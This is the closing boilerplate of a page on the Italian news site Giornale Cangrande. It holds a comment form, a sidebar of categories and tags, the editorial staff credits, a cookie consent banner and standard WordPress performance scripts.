                    </div>
                            </div> <!-- .row -->
        </nav> <!-- .single-post-navigation -->
            <div id="comments" class="comments-wrapper">
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nessun-segreto-fra-le-carte-desegretate-trump/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://giornalecangrande.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='4001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="00b15fe088" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Questo sito usa Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come i tuoi dati vengono elaborati</a>.</p></div><!-- /#comments -->                </div> <!-- .posts-content -->
            </div> <!-- col-## -->

            <!-- Sidebar -->   
                <div class="col-md-4 col-sm-4 sidebar-sticky">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="search-2" class="widget widget_search"><h3 class="widget-title">Cerca</h3><form role="search" method="get" id="searchform" class="search-form" action="https://giornalecangrande.it/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" id="post_type" />
    </form></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://giornalecangrande.it/category/arte/">Arte</a> (19)
</li>
	<li class="cat-item cat-item-697"><a href="https://giornalecangrande.it/category/aspirina/">Aspirina</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://giornalecangrande.it/category/attualita/">Attualità</a> (53)
</li>
	<li class="cat-item cat-item-151"><a href="https://giornalecangrande.it/category/covid-19/">Covid-19</a> (5)
</li>
	<li class="cat-item cat-item-234"><a href="https://giornalecangrande.it/category/cultura/">Cultura</a> (226)
</li>
	<li class="cat-item cat-item-52"><a href="https://giornalecangrande.it/category/curiosita/">Curiosità</a> (52)
</li>
	<li class="cat-item cat-item-46"><a href="https://giornalecangrande.it/category/economia/">Economia</a> (88)
</li>
	<li class="cat-item cat-item-235"><a href="https://giornalecangrande.it/category/latino/">Latino</a> (1)
</li>
	<li class="cat-item cat-item-106"><a href="https://giornalecangrande.it/category/libri/">Libri</a> (21)
</li>
	<li class="cat-item cat-item-47"><a href="https://giornalecangrande.it/category/politica/">Politica</a> (23)
</li>
	<li class="cat-item cat-item-130"><a href="https://giornalecangrande.it/category/salute/">Salute</a> (11)
</li>
	<li class="cat-item cat-item-1011"><a href="https://giornalecangrande.it/category/scienza/">SCIENZA</a> (1)
</li>
	<li class="cat-item cat-item-124"><a href="https://giornalecangrande.it/category/sport/">Sport</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://giornalecangrande.it/category/storia/">Storia</a> (28)
</li>
	<li class="cat-item cat-item-167"><a href="https://giornalecangrande.it/category/vansittart/">Vansittart</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://giornalecangrande.it/category/varie/">Varie</a> (107)
</li>
	<li class="cat-item cat-item-698"><a href="https://giornalecangrande.it/category/wonder-drug/">Wonder Drug</a> (1)
</li>
			</ul>

			</div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://giornalecangrande.it/tag/adolf-hitler/" class="tag-cloud-link tag-link-84 tag-link-position-1" style="font-size: 11.705882352941pt;" aria-label="Adolf Hitler (5 elementi)">Adolf Hitler</a>
<a href="https://giornalecangrande.it/tag/angelo-paratico/" class="tag-cloud-link tag-link-576 tag-link-position-2" style="font-size: 10.058823529412pt;" aria-label="Angelo Paratico (4 elementi)">Angelo Paratico</a>
<a href="https://giornalecangrande.it/tag/balle-di-economia/" class="tag-cloud-link tag-link-111 tag-link-position-3" style="font-size: 8pt;" aria-label="Balle di Economia (3 elementi)">Balle di Economia</a>
<a href="https://giornalecangrande.it/tag/bce/" class="tag-cloud-link tag-link-352 tag-link-position-4" style="font-size: 8pt;" aria-label="BCE (3 elementi)">BCE</a>
<a href="https://giornalecangrande.it/tag/benito-mussolini/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 10.058823529412pt;" aria-label="Benito Mussolini (4 elementi)">Benito Mussolini</a>
<a href="https://giornalecangrande.it/tag/cdc/" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 8pt;" aria-label="CDC (3 elementi)">CDC</a>
<a href="https://giornalecangrande.it/tag/clinton/" class="tag-cloud-link tag-link-100 tag-link-position-7" style="font-size: 8pt;" aria-label="Clinton (3 elementi)">Clinton</a>
<a href="https://giornalecangrande.it/tag/consorzio-zai/" class="tag-cloud-link tag-link-342 tag-link-position-8" style="font-size: 8pt;" aria-label="Consorzio Zai (3 elementi)">Consorzio Zai</a>
<a href="https://giornalecangrande.it/tag/covid-19/" class="tag-cloud-link tag-link-144 tag-link-position-9" style="font-size: 13.147058823529pt;" aria-label="Covid 19 (6 elementi)">Covid 19</a>
<a href="https://giornalecangrande.it/tag/crimea/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 8pt;" aria-label="Crimea (3 elementi)">Crimea</a>
<a href="https://giornalecangrande.it/tag/dante-alighieri/" class="tag-cloud-link tag-link-134 tag-link-position-11" style="font-size: 8pt;" aria-label="Dante Alighieri (3 elementi)">Dante Alighieri</a>
<a href="https://giornalecangrande.it/tag/dino-messina/" class="tag-cloud-link tag-link-454 tag-link-position-12" style="font-size: 8pt;" aria-label="Dino Messina (3 elementi)">Dino Messina</a>
<a href="https://giornalecangrande.it/tag/donald-trump/" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 8pt;" aria-label="Donald Trump (3 elementi)">Donald Trump</a>
<a href="https://giornalecangrande.it/tag/enzo-grossi/" class="tag-cloud-link tag-link-296 tag-link-position-14" style="font-size: 8pt;" aria-label="Enzo Grossi (3 elementi)">Enzo Grossi</a>
<a href="https://giornalecangrande.it/tag/euro/" class="tag-cloud-link tag-link-70 tag-link-position-15" style="font-size: 10.058823529412pt;" aria-label="Euro (4 elementi)">Euro</a>
<a href="https://giornalecangrande.it/tag/fascismo/" class="tag-cloud-link tag-link-497 tag-link-position-16" style="font-size: 8pt;" aria-label="Fascismo (3 elementi)">Fascismo</a>
<a href="https://giornalecangrande.it/tag/federico-sboarina/" class="tag-cloud-link tag-link-284 tag-link-position-17" style="font-size: 11.705882352941pt;" aria-label="Federico Sboarina (5 elementi)">Federico Sboarina</a>
<a href="https://giornalecangrande.it/tag/gasparato/" class="tag-cloud-link tag-link-706 tag-link-position-18" style="font-size: 8pt;" aria-label="Gasparato (3 elementi)">Gasparato</a>
<a href="https://giornalecangrande.it/tag/gender/" class="tag-cloud-link tag-link-323 tag-link-position-19" style="font-size: 8pt;" aria-label="Gender (3 elementi)">Gender</a>
<a href="https://giornalecangrande.it/tag/giappone/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 11.705882352941pt;" aria-label="Giappone (5 elementi)">Giappone</a>
<a href="https://giornalecangrande.it/tag/giorgia-meloni/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 13.147058823529pt;" aria-label="Giorgia Meloni (6 elementi)">Giorgia Meloni</a>
<a href="https://giornalecangrande.it/tag/giorgio-carli/" class="tag-cloud-link tag-link-215 tag-link-position-22" style="font-size: 8pt;" aria-label="Giorgio Carli (3 elementi)">Giorgio Carli</a>
<a href="https://giornalecangrande.it/tag/hitler/" class="tag-cloud-link tag-link-107 tag-link-position-23" style="font-size: 10.058823529412pt;" aria-label="Hitler (4 elementi)">Hitler</a>
<a href="https://giornalecangrande.it/tag/hong-kong/" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 10.058823529412pt;" aria-label="Hong Kong (4 elementi)">Hong Kong</a>
<a href="https://giornalecangrande.it/tag/ii-guerra-mondiale/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 8pt;" aria-label="II Guerra Mondiale (3 elementi)">II Guerra Mondiale</a>
<a href="https://giornalecangrande.it/tag/inflazione/" class="tag-cloud-link tag-link-245 tag-link-position-26" style="font-size: 11.705882352941pt;" aria-label="Inflazione (5 elementi)">Inflazione</a>
<a href="https://giornalecangrande.it/tag/john-f-kennedy/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="John F. Kennedy (3 elementi)">John F. Kennedy</a>
<a href="https://giornalecangrande.it/tag/laura-poitras/" class="tag-cloud-link tag-link-428 tag-link-position-28" style="font-size: 8pt;" aria-label="Laura Poitras (3 elementi)">Laura Poitras</a>
<a href="https://giornalecangrande.it/tag/leonardo-da-vinci/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 11.705882352941pt;" aria-label="Leonardo Da Vinci (5 elementi)">Leonardo Da Vinci</a>
<a href="https://giornalecangrande.it/tag/massimo-mariotti/" class="tag-cloud-link tag-link-275 tag-link-position-30" style="font-size: 22pt;" aria-label="Massimo Mariotti (18 elementi)">Massimo Mariotti</a>
<a href="https://giornalecangrande.it/tag/musk/" class="tag-cloud-link tag-link-724 tag-link-position-31" style="font-size: 10.058823529412pt;" aria-label="Musk (4 elementi)">Musk</a>
<a href="https://giornalecangrande.it/tag/mussolini/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 11.705882352941pt;" aria-label="Mussolini (5 elementi)">Mussolini</a>
<a href="https://giornalecangrande.it/tag/putin/" class="tag-cloud-link tag-link-401 tag-link-position-33" style="font-size: 8pt;" aria-label="Putin (3 elementi)">Putin</a>
<a href="https://giornalecangrande.it/tag/quadrante-europa/" class="tag-cloud-link tag-link-546 tag-link-position-34" style="font-size: 15.205882352941pt;" aria-label="Quadrante Europa (8 elementi)">Quadrante Europa</a>
<a href="https://giornalecangrande.it/tag/quinzano/" class="tag-cloud-link tag-link-213 tag-link-position-35" style="font-size: 10.058823529412pt;" aria-label="Quinzano (4 elementi)">Quinzano</a>
<a href="https://giornalecangrande.it/tag/ridanio-menini/" class="tag-cloud-link tag-link-300 tag-link-position-36" style="font-size: 8pt;" aria-label="Ridanio Menini (3 elementi)">Ridanio Menini</a>
<a href="https://giornalecangrande.it/tag/san-rocco/" class="tag-cloud-link tag-link-212 tag-link-position-37" style="font-size: 10.058823529412pt;" aria-label="San Rocco (4 elementi)">San Rocco</a>
<a href="https://giornalecangrande.it/tag/san-rocco-di-quinzano/" class="tag-cloud-link tag-link-389 tag-link-position-38" style="font-size: 8pt;" aria-label="San Rocco di Quinzano (3 elementi)">San Rocco di Quinzano</a>
<a href="https://giornalecangrande.it/tag/serit/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 11.705882352941pt;" aria-label="Serit (5 elementi)">Serit</a>
<a href="https://giornalecangrande.it/tag/stati-uniti-damerica/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 10.058823529412pt;" aria-label="Stati Uniti d&#039;America (4 elementi)">Stati Uniti d&#039;America</a>
<a href="https://giornalecangrande.it/tag/trump/" class="tag-cloud-link tag-link-175 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Trump (9 elementi)">Trump</a>
<a href="https://giornalecangrande.it/tag/turbigo/" class="tag-cloud-link tag-link-542 tag-link-position-42" style="font-size: 8pt;" aria-label="Turbigo (3 elementi)">Turbigo</a>
<a href="https://giornalecangrande.it/tag/ucraina/" class="tag-cloud-link tag-link-216 tag-link-position-43" style="font-size: 11.705882352941pt;" aria-label="Ucraina (5 elementi)">Ucraina</a>
<a href="https://giornalecangrande.it/tag/verona/" class="tag-cloud-link tag-link-119 tag-link-position-44" style="font-size: 21.588235294118pt;" aria-label="Verona (17 elementi)">Verona</a>
<a href="https://giornalecangrande.it/tag/zai/" class="tag-cloud-link tag-link-545 tag-link-position-45" style="font-size: 19.941176470588pt;" aria-label="Zai (14 elementi)">Zai</a></div>
</div>        </div>
    </div>

        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .content-wrapper -->


            
<footer class="footer-section footer-multi-wrapper">
   
            <div class="container">
            <div class="row">
                <div class="tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
                    <div id="custom_html-9" class="widget_text col-md-3 col-sm-6 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="black-studio-tinymce-1" class="col-md-3 col-sm-6 widget widget_black_studio_tinymce"><h3 class="widget-title">La Redazione</h3><div class="textwidget"><p>Direttore responsabile: <strong>Angelo Paratico</strong></p>
<p>Critica Letteraria: <strong>Ambrogio Bianchi</strong></p>
<p>Vita Politica: <strong>Ermete Barbieri</strong></p>
<p>Costume e moda: <strong>Ada Simoni</strong></p>
</div></div>                </div>
            </div>
        </div> <!-- .container -->
        
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="copyright">
                                                    Copyright © 2022 Giornale Cangrande. Tutti i diritti sono riservati.
                                            </div> <!-- .copyright -->
                </div> <!-- .col-# -->

                            </div> <!-- .row -->
        </div> <!-- .container -->
    </div> <!-- .footer-copyright -->
</footer> <!-- .footer-section -->
            <!-- newsletter subscription popup -->
            
<div class="tt-newsletter-popup modal fade">
	<div class="modal-dialog">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body text-center subscribe-form form-inline">
				<p></p>			</div>
		</div> <!-- .modal-content -->
	</div> <!-- .modal-dialog -->
</div><!-- .modal -->        </div> <!-- .site-wrapper -->
        
        
		
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://giornalecangrande.it/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1719130545' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/giornalecangrande.it","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







